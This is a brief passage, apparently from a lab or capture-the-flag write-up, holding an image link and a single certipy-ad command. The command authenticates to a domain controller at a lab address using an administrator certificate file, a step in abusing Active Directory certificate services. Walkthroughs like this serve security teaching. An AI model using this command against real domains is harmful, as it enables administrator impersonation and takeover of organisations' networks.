 Command: certipy-ad auth -pfx ‘administrator.pfx’ -dc-ip ‘10.10.11.72’